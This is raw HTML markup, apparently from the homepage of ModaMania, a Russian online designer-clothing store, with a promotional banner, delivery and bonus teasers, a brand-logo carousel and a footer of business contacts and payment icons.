							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->									<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+79955008290" class="dark-color decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
							<div class="contacts">
			<div class="title">Контактная информация</div>
										<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					143405, Московская область, Красногорск, Вокзальная улица, 17А				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@modamania-online.ru">info@modamania-online.ru</a>				</div>
								</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/modamaniaonline" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="http://instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/ModaManiaOnline" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCB-3H0jgK23D10REIREeYoA/" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://ok.ru/modamaniaonline" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+7 (903) 249-8991?text=%D0%9C%D1%8B%20%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">

													<div class="middle">
				<div class="drag-block grey container BIG_BANNER_INDEX " data-class="big_banner_index_drag" data-order="2">
											<div class="top_big_one_banner top_big_banners nop  " style="overflow: hidden;">
		<div class="top_slider_wrapp maxwidth-banner view_1">
		<div class="swiper slider-solution main-slider navigation_on_hover navigation_offset swipeignore" data-plugin-options='{"preloadImages":false,"keyboard":true,"init":false,"countSlides":1,"type":"main_banner"}' data-index="8">
		<div class="swiper-wrapper main-slider__wrapper">
																	<div data-lazyload  class="lazy swiper-slide main-slider__item box  dark left"
					data-nav_color=""
					data-text_color="dark"
					data-slide_index="0"
																																														style="background-image: url('/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg');"
						data-src="/upload/iblock/4a6/yl2dn1h2xvuo3n9rzj2ujau0omk7f88b.jpg" data-bg="/upload/iblock/4a6/yl2dn1h2xvuo3n9rzj2ujau0omk7f88b.jpg" 
									>
					<div id="bx_2875157043_7976">
												<div class="wrapper_inner">	
														<table>
								<tbody>
																		<tr data-lazyload  class="lazy main_info js-notice-block "
																			style="background-image: url('/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg');"
										data-src="/upload/iblock/4a6/yl2dn1h2xvuo3n9rzj2ujau0omk7f88b.jpg" data-bg="/upload/iblock/4a6/yl2dn1h2xvuo3n9rzj2ujau0omk7f88b.jpg" 
																		>
																																																															<td class="text left">
																																																								<div class="banner_title">
																																	<h1 class="head-title">
																																		ПОМОЖЕМ ВЫРАЗИТЬ ВАШУ ИНДИВИДУАЛЬНОСТЬ!																																	
																																																		</h1>
															</div>
																													<div class="banner_buttons">
																																																																				<a href="/catalog/"  class="btn btn-default btn-lg" >
																			ПЕРЕЙТИ В КАТАЛОГ																		</a>
																																																				<a href="/catalog/posledniy-otrez/"   class="btn btn-default white btn-lg white-border" >
																			SALE																		</a>
																																																</div>
																																							</td>
																																	<td class="img ">
											</td>
																			</tr>
															</tbody>
							</table>
						</div>
					</div>
				</div>
					</div>
			</div>
</div>

					</div>
				</div>
										</div>
									<div class="wrapper_inner front wide_page ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="middle  ">
																				
				
				
				
				
				
				
				
				
				
											
																		
				
				
				
				
				
				
				
				
				
											
				
				
														<div class="drag-block container CATALOG_SECTIONS  js-load-block loader_circle" data-class="catalog_sections_drag" data-order="3" data-file="/include/mainpage/components/catalog_sections/front_sections_only3.php">
<!--'start_frame_cache_oqabbi'-->	<div class="content_wrapper_block"><div class="maxwidth-theme wide"></div></div>
<!--'end_frame_cache_oqabbi'-->
				</div>
				
				
				
				
				
				
				
				
		
				
				
				
				
				
				
				
				
				
											
				
														<div class="drag-block container TIZERS " data-class="tizers_drag" data-order="5">
												<div class="content_wrapper_block front_tizers">
		<div class="maxwidth-theme only-on-front">
									<div class="item-views tizers left">
				<div class="items   tops">
					<div class="row flexbox justify-center normal">
																				<div class="item-wrapper col-md-4 col-sm-4 col-xs-6 clearfix" id="bx_3218110189_7817">
								<div class="item flexbox flexbox--row">
																													<div class="image shine colored_theme_svg pull-left">
																																				<i class="svg inline  svg-inline-tizer_svg" aria-hidden="true" ><svg  data-name="Group 10 copy" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><style>.cls-1,.cls-2{fill:#307fdd;fill-rule:evenodd;}.cls-2{opacity:0.1;}</style></defs><path  data-name="Ellipse 3 copy" class="cls-1" d="M707,96h-1.1a5,5,0,0,1-9.8,0H683.9a5,5,0,0,1-9.8,0H673a3,3,0,0,1-3-3V80a3,3,0,0,1,3-3h26.974c1.657,0,2.884,1.325,4.044,2.609L710,85.989V93A3,3,0,0,1,707,96Zm-6,2a3,3,0,1,0-3-3A3,3,0,0,0,701,98Zm-22,0a3,3,0,1,0-3-3A3,3,0,0,0,679,98Zm29-11h-9a2,2,0,0,1-2-2V82a1,1,0,0,1,2,0v3h7.51l-4.646-4.9A3.29,3.29,0,0,0,699.81,79H673a1,1,0,0,0-1,1V93a1,1,0,0,0,1,1h1.1a5,5,0,0,1,9.8,0h12.2a5,5,0,0,1,9.8,0H707a1,1,0,0,0,1-1V87Zm-17,1h-5a1,1,0,0,1,0-2h5A1,1,0,0,1,691,88Zm0-3H679a1,1,0,0,1,0-2h12A1,1,0,0,1,691,85ZM680.076,69.593a1,1,0,0,1,1.322-.5l3.45,1.546a2.454,2.454,0,0,1,2.568-.458l2.872-2.913A1,1,0,0,1,691.7,68.68L688.825,71.6a2.463,2.463,0,0,1,.175.9,2.5,2.5,0,0,1-5,0c0-.017,0-0.033,0-0.05l-3.426-1.535A1,1,0,0,1,680.076,69.593ZM686.5,73a0.5,0.5,0,1,0-.5-0.5A0.5,0.5,0,0,0,686.5,73Zm10.188,2a10.5,10.5,0,1,0-20.376,0h-2.061a12.5,12.5,0,1,1,24.5,0h-2.061Z" transform="translate(-670 -60)"/><path class="cls-2" d="M701,99a4,4,0,1,1,4-4A4,4,0,0,1,701,99ZM679.13,75a9.5,9.5,0,1,1,18.74,0H679.13ZM683,95a4,4,0,1,1-4-4A4,4,0,0,1,683,95Z" transform="translate(-670 -60)"/></svg>
</i>																																	</div>
																		<div class="inner-text">
										<div class="title font_md">
																						<span  >Варианты доставки</span>
																					</div>
																															<div class="value font_xs muted777">Доставка по миру: СДЭК, Почта России, Яндекс, Озон - доставка <br></div>
																			</div>
								</div>
							</div>
																				<div class="item-wrapper col-md-4 col-sm-4 col-xs-6 clearfix" id="bx_3218110189_7818">
								<div class="item flexbox flexbox--row">
																													<div class="image shine colored_theme_svg pull-left">
																																				<i class="svg inline  svg-inline-tizer_svg" aria-hidden="true" ><svg  data-name="Group 9 copy" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><style>.cls-1,.cls-2{fill:#307fdd;fill-rule:evenodd;}.cls-2{opacity:0.1;}</style></defs><path  data-name="Rounded Rectangle 24 copy" class="cls-1" d="M974,85h-1l-4,4h-1l-1-1V85h-2.1a11.879,11.879,0,0,0,.709-2H968l1,1v2.344L972.266,83H974a2,2,0,0,0,2-2V64a2,2,0,0,0-2-2H942a2,2,0,0,0-2,2V81a2,2,0,0,0,2,2h0.393a11.879,11.879,0,0,0,.709,2H942a4,4,0,0,1-4-4V64a4,4,0,0,1,4-4h32a4,4,0,0,1,4,4V81A4,4,0,0,1,974,85Zm-33.9,7.159c0.01,0,.016-0.011.025-0.014l7.9-2.87c0-.093-0.028-0.181-0.028-0.275V86.7a8.976,8.976,0,0,1-2.954-5.8A1.483,1.483,0,0,1,944,79.5v-3a1.488,1.488,0,0,1,1-1.4V71a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v4.1a1.488,1.488,0,0,1,1,1.4v3a1.483,1.483,0,0,1-1.046,1.408A8.976,8.976,0,0,1,960,86.7V89c0,0.094-.023.182-0.028,0.275l7.9,2.87c0.009,0,.015.01,0.025,0.014A2.984,2.984,0,0,1,970,95v2a3,3,0,0,1-3,3H941a3,3,0,0,1-3-3V95A2.984,2.984,0,0,1,940.1,92.159ZM950,68V67.141A3.991,3.991,0,0,0,947,71h0a3.972,3.972,0,0,0,3.181-1.6A5.916,5.916,0,0,1,950,68Zm11,3a4,4,0,0,0-4-4h-5v1a4,4,0,0,0,4,4h3a3.959,3.959,0,0,0,2-.555V71Zm0,9V79a1,1,0,0,0,0-2V73.633A5.942,5.942,0,0,1,959,74h-3a5.992,5.992,0,0,1-4.946-2.609A5.92,5.92,0,0,1,947,73h0v4a1,1,0,0,0,0,2v1A7,7,0,0,0,961,80Zm-11,8.062V89a4,4,0,0,0,8,0V88.062A9,9,0,0,1,950,88.062ZM940,97h0a1,1,0,0,0,1,1h26a1,1,0,0,0,1-1V95a0.986,0.986,0,0,0-.788-0.957l0-.012-7.659-2.782a5.99,5.99,0,0,1-11.112,0l-7.659,2.782,0,0.012A0.986,0.986,0,0,0,940,95v2Zm18-18h-1a1,1,0,0,1,0-2h1A1,1,0,0,1,958,79Zm-1.716,2.307a1,1,0,1,1,1.43,1.39l0.01,0.01A5.617,5.617,0,0,1,953.973,84a5.424,5.424,0,0,1-3.677-1.28l0.007-.006a0.995,0.995,0,1,1,1.435-1.375l0,0A3.206,3.206,0,0,0,954,82a3.106,3.106,0,0,0,2.282-.695ZM951,79h-1a1,1,0,0,1,0-2h1A1,1,0,0,1,951,79Z" transform="translate(-938 -60)"/><path  data-name="Rounded Rectangle 30" class="cls-2" d="M977,80v3l-1,1h-3l-3,3h-1a2,2,0,0,1-2-2V67a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2V80h-1Zm-8,14v3l-1,2H940l-1-1,13-5,1,1,2,2h3l4-3,2-1,3,1ZM956,73l-3-1-1-1-1-2V66h6l4,1,1,2v4h-6Z" transform="translate(-938 -60)"/></svg>
</i>																																	</div>
																		<div class="inner-text">
										<div class="title font_md">
																						<span  >Клиентский сервис</span>
																					</div>
																															<div class="value font_xs muted777">Ответим на ваши вопросы<br></div>
																			</div>
								</div>
							</div>
																				<div class="item-wrapper col-md-4 col-sm-4 col-xs-6 clearfix" id="bx_3218110189_7819">
								<div class="item flexbox flexbox--row">
																													<div class="image shine colored_theme_svg pull-left">
																																				<i class="svg inline  svg-inline-tizer_svg" aria-hidden="true" ><svg  data-name="Group 11 copy" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><style>.cls-1,.cls-2{fill:#307fdd;fill-rule:evenodd;}.cls-2{opacity:0.1;}</style></defs><path  data-name="Rounded Rectangle 10 copy" class="cls-1" d="M1246,82V98a2,2,0,0,1-2,2h-32a2,2,0,0,1-2-2V82a2,2,0,0,1-2-2V73a2,2,0,0,1,2-2h5.82a6.492,6.492,0,0,1,4.68-11,8.494,8.494,0,0,1,7.5,4.5,8.494,8.494,0,0,1,7.5-4.5,6.492,6.492,0,0,1,4.68,11H1246a2,2,0,0,1,2,2v7A2,2,0,0,1,1246,82Zm-12,16h10V82h-10V98Zm-10,0h8V82h-5a1,1,0,0,1,0-2h5V73h-8V98Zm-14-18h9a1,1,0,0,1,0,2h-7V98h10V73h-12v7Zm17-11.5a6.5,6.5,0,0,0-6.5-6.5,4.5,4.5,0,0,0,0,9h6.5V68.5Zm13-2a4.5,4.5,0,0,0-4.5-4.5,6.5,6.5,0,0,0-6.5,6.5V71h6.5A4.5,4.5,0,0,0,1240,66.5Zm6,6.5h-12v7h12V73Z" transform="translate(-1208 -60)"/><path class="cls-2" d="M1244,80V98h-10V76h12v4h-2Zm-21,18h-8V80h-2V76h10V98Z" transform="translate(-1208 -60)"/></svg>
</i>																																	</div>
																		<div class="inner-text">
										<div class="title font_md">
																						<span  >Бонусы за покупки</span>
																					</div>
																															<div class="value font_xs muted777">В период акций и распродаж всем покупателям дарим подарки и скидки<br></div>
																			</div>
								</div>
							</div>
											</div>
				</div>
			</div>
					</div>
	</div>
				</div>
				
				
				
				
				
				
				
				
											
				
				
														<div class="drag-block container grey CATALOG_TAB  grey_block js-load-block loader_circle" data-class="catalog_tab_drag" data-order="6" data-file="/include/mainpage/components/catalog_tab/type_1.php">
<!--'start_frame_cache_ybaYjw'-->	<div class="content_wrapper_block"><div class="maxwidth-theme wide"></div></div>
<!--'end_frame_cache_ybaYjw'-->				</div>
				
				
				
				
				
				
				
											
				
				
				
				
				
				
				
				
				
														<div class="drag-block container BRANDS  grey_block" data-class="brands_drag" data-order="7">
												<div class="content_wrapper_block front_brands_slider">
	<div class="maxwidth-theme only-on-front no-title">
				<div class="item-views brands owl-carousel owl-theme owl-bg-nav appear-block loading_state short-nav hidden-dots visible-nav swipeignore  brands_slider slides"  data-plugin-options='{"nav": true, "margin":32, "autoplay": true, "useCSS": true, "dots": false, "loop": true, "autoplayTimeout": 5000, "smartSpeed": 600, "responsive": {"0":{"items": 1, "autoWidth": true, "lightDrag": true},"601":{"items": 3, "autoWidth": false, "lightDrag": false},"768":{"items": 4},"992":{"items": 5}, "1200":{"items": 6}}}'>
																<div class="visible item pull-left text-center " id="bx_651765591_10352">
						<a href="/info/brands/missoni/">
							<img class="noborder lazy" data-src="/upload/iblock/bf1/b6y9nroe71xxap3q9hx7k79d44ko1sd1.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Missoni" title="Missoni" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10381">
						<a href="/info/brands/prada/">
							<img class="noborder lazy" data-src="/upload/iblock/525/e2rtmlekbuk0a9iat90ewfsbs5fpxoim.png" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="PRADA" title="PRADA" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10375">
						<a href="/info/brands/max-mara/">
							<img class="noborder lazy" data-src="/upload/iblock/2ee/0snoxdhvfltu2n1n8k92kuw51rh8hbzv.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Max Mara" title="Max Mara" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10374">
						<a href="/info/brands/narciso-rodriguez/">
							<img class="noborder lazy" data-src="/upload/iblock/407/k0hdn4e23pt42e26ot31kb30l857oyuz.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Narciso Rodriguez" title="Narciso Rodriguez" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10373">
						<a href="/info/brands/brunello-cucinelli/">
							<img class="noborder lazy" data-src="/upload/iblock/b92/0sg1x6fgt6hmxep72lc20x73w0z26spz.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Brunello Cucinelli" title="Brunello Cucinelli" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10372">
						<a href="/info/brands/marina-rinaldi/">
							<img class="noborder lazy" data-src="/upload/iblock/cf1/q89l3hi5udi34bohge3x4aa1lp7nalua.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Marina Rinaldi" title="Marina Rinaldi" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10368">
						<a href="/info/brands/gucci/">
							<img class="noborder lazy" data-src="/upload/iblock/329/cs8k8a3fd253uxne8s1wnu0en3b8uufb.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Gucci" title="Gucci" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10366">
						<a href="/info/brands/alta-moda/">
							<img class="noborder lazy" data-src="/upload/iblock/0ac/a2591l77r9w7dshcrz25wdur38bun422.png" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Alta Moda" title="Alta Moda" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10365">
						<a href="/info/brands/pucci/">
							<img class="noborder lazy" data-src="/upload/iblock/9da/8cug4opy1b4sq8jz2kd9s85d0d5ttb5t.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Pucci" title="Pucci" />
						</a>
					</div>
																				<div class="visible item pull-left text-center " id="bx_651765591_10364">
						<a href="/info/brands/dolce-gabbana/">
							<img class="noborder lazy" data-src="/upload/iblock/202/7kzm9clbn35acr6hpd3kmdvaz7uqbbhp.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Dolce & Gabbana" title="Dolce & Gabbana" />
						</a>
					</div>
									</div>
	</div></div>
				</div>
				
		
				
				
				
				
												
				
				
				
				
											
				
				
				
				
				
				
				
				
				
				
		
				
				
				
												
				
				
				
				
				
											
				
				
				
				
				
				
				
				
				
				
		
				
				
				
				
				
				
				
				
				
											
				
				
				
				
				
				
												
				
				
				
		
				
				
				
				
				
				
				
				
				
											
				
				
				
				
				
				
				
				
				
				
		
				
				
				
				
				
				
				
				
				
											
				
				
				
				
				
				
				
				
				
				
		
				
				
				
				
				
				
				
				
				
											
				
				
				
				
				
				
				
				
												
				
		
												
				
				
				
				
				
				
				
				
											
				
				
				
				
				
				
				
				
				
				
																																	</div> 															</div> 									</div>
							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'-->												<div itemscope itemtype="http://schema.org/Organization">
				<span itemprop="name" content="ModaMania"></span>
				<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
					<span itemprop="streetAddress" content="143405, Московская область, Красногорск, Вокзальная улица, 17А"></span>
				</div>
				<span itemprop="telephone" content="+7 (995) 500-8290
+7 (903) 249-8991 (WhatsApp)"></span>
				<span itemprop="email" content="info@modamania-online.ru"></span>
									<span itemprop="image" content="/images/contacts_image.jpg"></span>
							</div>		
<div class="footer-v5">
	<div class="footer-inner shorten">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="wrapper col-md-5">
						<div class="first_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/company/">О компании</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Справка</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/help/">Как купить</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/modamaniaonline" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="http://instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/ModaManiaOnline" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCB-3H0jgK23D10REIREeYoA/" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://ok.ru/modamaniaonline" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+7 (903) 249-8991?text=%D0%9C%D1%8B%20%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
					<div class="col-md-3 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
																			<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79955008290">+7 (995) 500-8290</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
														</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="email blocks">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@modamania-online.ru">info@modamania-online.ru</a>				</div>
		
									</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					143405, Московская область, Красногорск, Вокзальная улица, 17А				</div>
		
									</div>
							</div>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1">
						<div class="info">
															<div class="subscribe_button">
									<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку									<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
								</div>
														<div>
								<div class="confidentiality">
									<i class="svg inline  svg-inline-privacy_policy" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 801 copy 5" class="cls-1" d="M449,140v6a3,3,0,0,1-3,3h-8a3,3,0,0,1-3-3v-2h0v-2h3v-6a3,3,0,0,1,3-3h9a3,3,0,0,1,3,3v4h-4Zm-12,4v2a1,1,0,0,0,1,1h5.184a2.96,2.96,0,0,1-.184-1v-2h-6Zm10,0v-9h-6a1,1,0,0,0-1,1v6h5v4a1,1,0,0,0,2,0v-2Zm4-8a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1v2h2v-2Z" transform="translate(-435 -133)"/></svg></i>									<a href="/include/licenses_detail.php">Политика конфиденциальности</a>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; ModaMania - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="Tinkoff" class="tinkoff"></i>
<i title="Mir" class="mir"></i>
<i title="Sberbank" class="sbrf"></i>
